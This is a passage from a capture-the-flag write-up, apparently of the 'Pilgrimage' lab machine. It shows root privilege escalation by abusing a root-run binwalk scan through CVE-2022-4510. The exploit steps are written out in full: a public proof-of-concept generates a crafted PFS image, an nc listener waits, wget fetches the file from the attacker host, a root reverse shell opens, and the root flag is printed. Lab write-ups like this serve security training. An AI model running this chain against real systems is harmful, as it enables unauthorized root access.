-rw-r--r-- 1 emily emily 807 Feb 10 2023 .profile
This contains the tool binwalk which strikes a bit odd. If we check the running processes we also see something that strikes out:
1
2
3
4
5
6
7
8
9
10
11
12
13
emily@pilgrimage:~$ ps -e
PID TTY TIME CMD
1 ? 00:00:02 systemd
2 ? 00:00:00 kthreadd
3 ? 00:00:00 rcu_gp
4 ? 00:00:00 rcu_par_gp
6 ? 00:00:00 kworker/0:0H-events_highpri
8 ? 00:00:00 mm_percpu_wq
9 ? 00:00:00 rcu_tasks_rude_
10 ? 00:00:00 rcu_tasks_trace
11 ? 00:00:00 ksoftirqd/0
749 ? 00:00:00 malwarescan.sh
<SNIP>
There is a malwarescan.sh process running. We can check with what privileges it runs as follows:
1
2
emily@pilgrimage:~$ ps -ef | grep malware
root 749 1 0 Jan18 ? 00:00:00 /bin/bash /usr/sbin/malwarescan.sh
This process is running as root. Let’s find out what exactly it does:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# checking script's location
emily@pilgrimage:~$ find / -type f -name malwarescan.sh 2>/dev/null
/usr/sbin/malwarescan.sh
# checking script's content
emily@pilgrimage:~$ cat /usr/sbin/malwarescan.sh
#!/bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
binout="$(/usr/local/bin/binwalk -e "$filename")"
for banned in "${blacklist[@]}"; do
if [[ "$binout" == *"$banned"* ]]; then
/usr/bin/rm "$filename"
break
fi
done
done
It appears to do some checks using binwalk. So we can check binwalk’s version to see if this is the case of another out-of-date app:
1
2
3
4
5
6
7
8
emily@pilgrimage:~$ binwalk -h
Binwalk v2.3.2
Craig Heffner, ReFirmLabs
https://github.com/ReFirmLabs/binwalk
Usage: binwalk [OPTIONS] [FILE1] [FILE2] [FILE3] ...
<SNIP>
It seems there is also a known path traversal vulnerability which lead to RCE: CVE-2022-4510 and a ready-made PoC! Since, the malwarescan.sh runs with root permissions, and uses binwalk, if we manage to exploit binwalk to gain RCE, we will gain a root shell. Let’s try to do that:
More on CVE-2022-4510.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ sudo git clone https://github.com/adhikara13/CVE-2022-4510-WalkingPath
Cloning into 'CVE-2022-4510-WalkingPath'...
remote: Enumerating objects: 12, done.
remote: Counting objects: 100% (12/12), done.
remote: Compressing objects: 100% (10/10), done.
remote: Total 12 (delta 3), reused 7 (delta 2), pack-reused 0
Receiving objects: 100% (12/12), 7.28 KiB | 7.28 MiB/s, done.
Resolving deltas: 100% (3/3), done.
$ cd CVE-2022-4510-WalkingPath/
$ ls
LICENSE README.md walkingpath.py
$ sudo chmod +x walkingpath.py
We first need to create a .png file and then run the script:
1
2
3
4
5
6
7
8
9
$ sudo touch exploit.png
$ sudo python3 walkingpath.py reverse exploit.png 10.10.14.15 1337
$ ls -l
total 20
-rw-r--r-- 1 root root 709 Jan 18 16:04 binwalk_exploit.png
-rw-r--r-- 1 root root 0 Jan 18 16:02 exploit.png
-rw-r--r-- 1 root root 7048 Jan 18 15:40 LICENSE
-rw-r--r-- 1 root root 1569 Jan 18 15:40 README.md
-rwxr-xr-x 1 root root 3391 Jan 18 15:40 walkingpath.py
A new file is generated: binwalk_exploit.png and although it shows as a data file, it is really a PFS file. We need to transfer this file to the target and then make it be used by the malwarescan.sh script:
1
2
3
4
5
6
7
8
9
10
11
12
$ file binwalk_exploit.png
binwalk_exploit.png: data
$ xxd binwalk_exploit.png
00000000: 5046 532f 302e 3900 0000 0000 0000 0100 PFS/0.9.........
00000010: 2e2e 2f2e 2e2f 2e2e 2f2e 636f 6e66 6967 ../../../.config
00000020: 2f62 696e 7761 6c6b 2f70 6c75 6769 6e73 /binwalk/plugins
00000030: 2f62 696e 7761 6c6b 2e70 7900 0000 0000 /binwalk.py.....
<SNIP>
$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
We need to transfer the file to /var/www/pilgrimage.htb/shrunk/ as this is where binwalk picks it up in the malwarescan.sh script. Let’s also open a listener before doing that:
1
2
$ nc -lvnp 1337
listening on [any] 1337 ...
Now we can tranfer the file:
1
2
3
4
5
6
7
8
9
10
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget http://10.10.14.15:8888/binwalk_exploit.png
--2024-01-19 03:28:29-- http://10.10.14.15:8888/binwalk_exploit.png
Connecting to 10.10.14.15:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 709 [image/png]
Saving to: ‘binwalk_exploit.png’
binwalk_exploit.png 100%[========================>] 709 --.-KB/s in 0s
2024-01-19 03:28:29 (87.4 MB/s) - ‘binwalk_exploit.png’ saved [709/709]
If we look back on our listener:
1
2
3
4
5
6
7
$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.219] 53476
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
ac1e4331310d2b302a35d1c86cecbfd5